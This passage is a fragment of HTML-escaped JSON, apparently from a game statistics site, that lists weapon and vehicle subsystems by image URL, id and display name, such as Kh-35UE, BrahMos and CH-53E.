mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_Kh31PK.jpeg?v=b384e394\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_Kh31PK\&quot;,\&quot;name\&quot;:\&quot;Kh-31PK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_Kh35UE.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_Kh35UE\&quot;,\&quot;name\&quot;:\&quot;Kh-35UE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberAGM84HK.jpeg?v=1ff9af3c\&quot;,\&quot;id\&quot;:\&quot;BomberAGM84HK\&quot;,\&quot;name\&quot;:\&quot;AGM-84H\\/K SLAM-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberAGM88E.jpeg?v=d1b215fc\&quot;,\&quot;id\&quot;:\&quot;BomberAGM88E\&quot;,\&quot;name\&quot;:\&quot;AGM-88E AARGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberQuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;BomberQuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Boomstick.jpeg?v=77d87087\&quot;,\&quot;id\&quot;:\&quot;Boomstick\&quot;,\&quot;name\&quot;:\&quot;Boomstick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMos.jpeg?v=71f440b9\&quot;,\&quot;id\&quot;:\&quot;BrahMos\&quot;,\&quot;name\&quot;:\&quot;PJ-10 BrahMos\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMos2.jpeg?v=c0770d57\&quot;,\&quot;id\&quot;:\&quot;BrahMos2\&quot;,\&quot;name\&quot;:\&quot;BrahMos-II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMosER.jpeg?v=aa83140d\&quot;,\&quot;id\&quot;:\&quot;BrahMosER\&quot;,\&quot;name\&quot;:\&quot;BrahMos ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahmosNG.jpeg?v=01cd0c4c\&quot;,\&quot;id\&quot;:\&quot;BrahmosNG\&quot;,\&quot;name\&quot;:\&quot;Brahmos NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BredaMauserCompact.jpeg?v=af7e5946\&quot;,\&quot;id\&quot;:\&quot;BredaMauserCompact\&quot;,\&quot;name\&quot;:\&quot;30\\/82 Compact (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Brimstone.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;Brimstone\&quot;,\&quot;name\&quot;:\&quot;Brimstone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BroomstickRocket.jpeg?v=0f42e897\&quot;,\&quot;id\&quot;:\&quot;BroomstickRocket\&quot;,\&quot;name\&quot;:\&quot;Broomstick Rocket\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrowningM2HBQCB.jpeg?v=f9c5e870\&quot;,\&quot;id\&quot;:\&quot;BrowningM2HBQCB\&quot;,\&quot;name\&quot;:\&quot;Browning M2HB-QCB (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BSCN.jpeg?v=048525e9\&quot;,\&quot;id\&quot;:\&quot;BSCN\&quot;,\&quot;name\&quot;:\&quot;BS-CN (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bulava.jpeg?v=a6b747e7\&quot;,\&quot;id\&quot;:\&quot;Bulava\&quot;,\&quot;name\&quot;:\&quot;RSM-56 Bulava\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Burevestnik.jpeg?v=4354989b\&quot;,\&quot;id\&quot;:\&quot;Burevestnik\&quot;,\&quot;name\&quot;:\&quot;9M730 Burevestnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C70.jpeg?v=0e78b8d6\&quot;,\&quot;id\&quot;:\&quot;C70\&quot;,\&quot;name\&quot;:\&quot;S-70 Okhotnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C701.jpeg?v=8c7540ad\&quot;,\&quot;id\&quot;:\&quot;C701\&quot;,\&quot;name\&quot;:\&quot;C-701\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C705.jpeg?v=1bd33020\&quot;,\&quot;id\&quot;:\&quot;C705\&quot;,\&quot;name\&quot;:\&quot;C-705\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAKIR.jpeg?v=328f461b\&quot;,\&quot;id\&quot;:\&quot;CAKIR\&quot;,\&quot;name\&quot;:\&quot;Cakir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100.jpeg?v=8a0c6bb4\&quot;,\&quot;id\&quot;:\&quot;Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter S-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100RemoteLauncher.jpeg?v=155717ac\&quot;,\&quot;id\&quot;:\&quot;Camcopter100RemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Camcopter Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAMM.jpeg?v=6e9271bb\&quot;,\&quot;id\&quot;:\&quot;CAMM\&quot;,\&quot;name\&quot;:\&quot;CAMM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAS.jpeg?v=c7961083\&quot;,\&quot;id\&quot;:\&quot;CAS\&quot;,\&quot;name\&quot;:\&quot;C-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CBU105.jpeg?v=f1db7111\&quot;,\&quot;id\&quot;:\&quot;CBU105\&quot;,\&quot;name\&quot;:\&quot;CBU 105\\/95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Centauro155.jpeg?v=6fc9e46d\&quot;,\&quot;id\&quot;:\&quot;Centauro155\&quot;,\&quot;name\&quot;:\&quot;Centauro 155 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH4Rainbow.jpeg?v=abec500e\&quot;,\&quot;id\&quot;:\&quot;CH4Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-4 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH53E.jpeg?v=9c2617a4\&quot;,\&quot;id\&quot;:\&quot;CH53E\&quot;,\&quot;name\&quot;:\&quot;CH-53E Super Stallion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH7Rainbow.jpeg?v=2fda6638\&quot;,\&quot;id\&quot;:\&quot;CH7Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-7 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH901Launcher.jpeg?v=14142ca0\&quot;,\&quot;id\&quot;:\&quot;CH901Launcher\&quot;,\&quot;name\&quot;:\&quot;CH-901\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chaoxun1.jpeg?v=67f84f61\&quot;,\&quot;id\&quot;:\&quot;Chaoxun1\&quot;,\&quot;name\&quot;:\&quot;CX-1A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chimaera.jpeg?v=72a8b300\&quot;,\&quot;id\&quot;:\&quot;Chimaera\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Chimaera\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1.jpeg?v=aae3aa66\&quot;,\&quot;id\&quot;:\&quot;CHT1\&quot;,\&quot;name\&quot;:\&quot;CH-T1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1_Warhead.jpeg?v=6b3c5f8d\&quot;,\&quot;id\&quot;:\&quot;CHT1_Warhead\&quot;,\&quot;name\&quot;:\&quot;CH-T1 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1_YU6.jpeg?v=860ca48e\&quot;,\&quot;id\&quot;:\&quot;CHT1_YU6\&quot;,\&quot;name\&quot;:\&quot;YU-6-T1 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chunmoo.jpeg?v=60b8a546\&quot;,\&quot;id\&quot;:\&quot;Chunmoo\&quot;,\&quot;name\&quot;:\&quot;Chunmoo\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chunmoo2.jpeg?v=8210c926\&quot;,\&quot;id\&quot;:\&quot;Chunmoo2\&quot;,\&quot;name\&quot;:\&quot;Chunmoo 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CIRIT.jpeg?v=00a408a5\&quot;,\&quot;id\&quot;:\&quot;CIRIT\&quot;,\&quot;name\&quot;:\&quot;Cirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CJ10.jpeg?v=92c4bdba\&quot;,\&quot;id\&quot;:\&quot;CJ10\&quot;,\&quot;name\&quot;:\&quot;CJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CJ20.jpeg?v=5bb004be\&quot;,\&quot;id\&quot;:\&quot;CJ20\&quot;,\&quot;name\&quot;:\&quot;CJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Claw150.jpeg?v=1a93676a\&quot;,\&quot;id\&quot;:\&quot;Claw150\&quot;,\&quot;name\&quot;:\&quot;Claw (150 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM102A.jpeg?v=f361dcd4\&quot;,\&quot;id\&quot;:\&quot;CM102A\&quot;,\&quot;name\&quot;:\&quot;CM-102A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM400AKG.jpeg?v=f0bb7f0a\&quot;,\&quot;id\&quot;:\&quot;CM400AKG\&quot;,\&quot;name\&quot;:\&quot;CM-400AKG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM501XA.jpeg?v=d2536fb9\&quot;,\&quot;id\&quot;:\&quot;CM501XA\&quot;,\&quot;name\&quot;:\&quot;CM501XA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM502KG.jpeg?v=6cfd8311\&quot;,\&quot;id\&quot;:\&quot;CM502KG\&quot;,\&quot;name\&quot;:\&quot;CM-502KG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM506KG.jpeg?v=2fba8e4f\&quot;,\&quot;id\&quot;:\&quot;CM506KG\&quot;,\&quot;name\&quot;:\&quot;CM-506KG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM802AKG.jpeg?v=cfcc2437\&quot;,\&quot;id\&quot;:\&quot;CM802AKG\&quot;,\&quot;name\&quot;:\&quot;CM-802AKG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Comet2.jpeg?v=32083ade\&quot;,\&quot;id\&quot;:\&quot;Comet2\&quot;,\&quot;name\&quot;:\&quot;Comet II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Copperhead.jpeg?v=d2153ea0\&quot;,\&quot;id\&quot;:\&quot;Copperhead\&quot;,\&quot;name\&quot;:\&quot;CH-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CougarCopter.jpeg?v=515bda3c\&quot;,\&quot;id\&quot;:\&quot;CougarCopter\&quot;,\&quot;name\&quot;:\&quot;Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CrotaleNG.jpeg?v=9a31feab\&quot;,\&quot;id\&quot;:\&quot;CrotaleNG\&quot;,\&quot;name\&quot;:\&quot;Crotale NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CrotaleR440.jpeg?v=47a96e85\&quot;,\&quot;id\&quot;:\&quot;CrotaleR440\&quot;,\&quot;name\&quot;:\&quot;Crotale R440\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_40L70DARDOTypeB.jpeg?v=792f1843\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_40L70DARDOTypeB\&quot;,\&quot;name\&quot;:\&quot;40\\/L70 DARDO AG (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_BoforsL70BOFIR.jpeg?v=65e4d88b\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_BoforsL70BOFIR\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/70 BOFI-R (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_BoforsM42.jpeg?v=39ef75f9\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_BoforsM42\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/42 AG (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_MI171SHP.jpeg?v=89cc3b7e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_MI171SHP\&quot;,\&quot;name\&quot;:\&quot;Mi-171ShP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_RIM116ER.jpeg?v=07dcf10a\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_RIM116ER\&quot;,\&quot;name\&quot;:\&quot;RIM-116 ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_DF15B.jpeg?v=ab651fe5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_DF15B\&quot;,\&quot;name\&quot;:\&quot;DF-15B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_HayangShan.jpeg?v=9470968c\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_HayangShan\&quot;,\&quot;name\&quot;:\&quot;Haiyang Shan (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_HQ19.jpeg?v=bfc14dbb\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_HQ19\&quot;,\&quot;name\&quot;:\&quot;HQ-19\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_Hyunmoo2c.jpeg?v=95366d15\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_Hyunmoo2c\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_K239ChunmooMLRS.jpeg?v=4a75ccd5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_K239ChunmooMLRS\&quot;,\&quot;name\&quot;:\&quot;K239 Chunmoo MLRS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_LSAM2.jpeg?v=21a9f316\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_LSAM2\&quot;,\&quot;name\&quot;:\&quot;L-SAM 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_MPUH.jpeg?v=505921d3\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_MPUH\&quot;,\&quot;name\&quot;:\&quot;MPUH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_HPLS100.jpeg?v=917008d0\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_HPLS100\&quot;,\&quot;name\&quot;:\&quot;HPLS I-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_RIM174E.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_RIM174E\&quot;,\&quot;name\&quot;:\&quot;RIM-174E (SM-6 Block I)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_TomahawkVA.jpeg?v=9c1781d9\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_TomahawkVA\&quot;,\&quot;name\&quot;:\&quot;Tomahawk Block VA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type12Kai.jpeg?v=86078a57\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type12Kai\&quot;,\&quot;name\&quot;:\&quot;Type 12 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type12SSMH.jpeg?v=1e47bdb6\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type12SSMH\&quot;,\&quot;name\&quot;:\&quot;Type 12 SSM (H)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type23ASAM.jpeg?v=e1a775b5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type23ASAM\&quot;,\&quot;name\&quot;:\&quot;23-Type A-SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_CADAMModel64.jpeg?v=026bf70e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_CADAMModel64\&quot;,\&quot;name\&quot;:\&quot;CADAM Model 64 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_LandCeptorJD.jpeg?v=c5944602\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_LandCeptorJD\&quot;,\&quot;name\&quot;:\&quot;Sea-Ceptor JD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_MM40Block3c.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_MM40Block3c\&quot;,\&quot;name\&quot;:\&quot;MM40 Block 3c\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Kerch_AK100.jpeg?v=3fe7943f\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Kerch_AK100\&quot;,\&quot;name\&quot;:\&quot;AK-100-MR-114 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Kerch_S300F.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Kerch_S300F\&quot;,\&quot;name\&quot;:\&quot;S-300F Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Project1165Svarog_P1000VulkanLK.jpeg?v=6ac17a0a\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Project1165Svarog_P1000VulkanLK\&quot;,\&quot;name\&quot;:\&quot;P-1000 Vulkan LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Project1165Svarog_S300F.jpeg?v=d730d815\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Project1165Svarog_S300F\&quot;,\&quot;name\&quot;:\&quot;S-300 Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_40L70DARDOTypeB.jpeg?v=3a83b64f\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_40L70DARDOTypeB\&quot;,\&quot;name\&quot;:\&quot;40\\/L70 DARDO Type B (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_OTOMelaraAllargato.jpeg?v=369bb1f4\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_OTOMelaraAllargato\&quot;,\&quot;name\&quot;:\&quot;OTO-Melara 76\\/62 Allargato (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_RIM67StandardER.jpeg?v=df2ef48b\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_RIM67StandardER\&quot;,\&quot;name\&quot;:\&quot;RIM-67 Standard ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_3M44Progress.jpeg?v=1173b7c8\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_3M44Progress\&quot;,\&quot;name\&quot;:\&quot;3M44 Progress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_AK230.jpeg?v=9a5cfeab\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_AK230\&quot;,\&quot;name\&quot;:\&quot;AK-230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_M2VolhovM.jpeg?v=e3fe6aca\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_M2VolhovM\&quot;,\&quot;name\&quot;:\&quot;M-2 Volhov-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_MK5Bis.jpeg?v=bbd3d8e1\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_MK5Bis\&quot;,\&quot;name\&quot;:\&quot;MK-5Bis (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_SM51Bis.jpeg?v=89d04311\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_SM51Bis\&quot;,\&quot;name\&quot;:\&quot;SM-5-1Bis (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_ZIF681.jpeg?v=8847d941\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_ZIF681\&quot;,\&quot;name\&quot;:\&quot;ZIF-68-1 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSAN3.jpeg?v=ab944acc\&quot;,\&quot;id\&quot;:\&quot;CSAN3\&quot;,\&quot;name\&quot;:\&quot;CS\\/AN-3 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSBBE2.jpeg?v=cb2902c8\&quot;,\&quot;id\&quot;:\&quot;CSBBE2\&quot;,\&quot;name\&quot;:\&quot;CS\\/BBE2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSLK4.jpeg?v=ee03cd15\&quot;,\&quot;id\&quot;:\&quot;CSLK4\&quot;,\&quot;name\&quot;:\&quot;CS\\/LK4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CupidRailgun.jpeg?v=302242eb\&quot;,\&quot;id\&quot;:\&quot;CupidRailgun\&quot;,\&quot;name\&quot;:\&quot;Cupid Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CVS401Perseus.jpeg?v=f49de4de\&quot;,\&quot;id\&quot;:\&quot;CVS401Perseus\&quot;,\&quot;name\&quot;:\&quot;CVS401 Perseus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cyclone.jpeg?v=4c661752\&quot;,\&quot;id\&quot;:\&quot;Cyclone\&quot;,\&quot;name\&quot;:\&quot;Cyclone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CycloneLauncher178.jpeg?v=9a16604c\&quot;,\&quot;id\&quot;:\&quot;CycloneLauncher178\&quot;,\&quot;name\&quot;:\&quot;CL-178\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CycloneLauncher70.jpeg?v=26a14531\&quot;,\&quot;id\&quot;:\&quot;CycloneLauncher70\&quot;,\&quot;name\&quot;:\&quot;CLW-5\\/70 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500.jpeg?v=508e9ebb\&quot;,\&quot;id\&quot;:\&quot;D2500\&quot;,\&quot;name\&quot;:\&quot;D 2500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500Type730C.jpeg?v=0828c887\&quot;,\&quot;id\&quot;:\&quot;D2500Type730C\&quot;,\&quot;name\&quot;:\&quot;Type 730C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DanaM2.jpeg?v=391b49b4\&quot;,\&quot;id\&quot;:\&quot;DanaM2\&quot;,\&quot;name\&quot;:\&quot;Dana-M2 (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DarkSword.jpeg?v=25c1f5b8\&quot;,\&quot;id\&quot;:\&quot;DarkSword\&quot;,\&quot;name\&quot;:\&quot;Dark Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DefiantX.jpeg?v=6b9f10bb\&quot;,\&quot;id\&quot;:\&quot;DefiantX\&quot;,\&quot;name\&quot;:\&quot;Defiant X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Denel.jpeg?v=80b1353f\&quot;,\&quot;id\&quot;:\&quot;Denel\&quot;,\&quot;name\&quot;:\&quot;Denel 35DPG (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_AK630M.jpeg?v=ef308708\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_AK630M\&quot;,\&quot;name\&quot;:\&quot;AK-630M 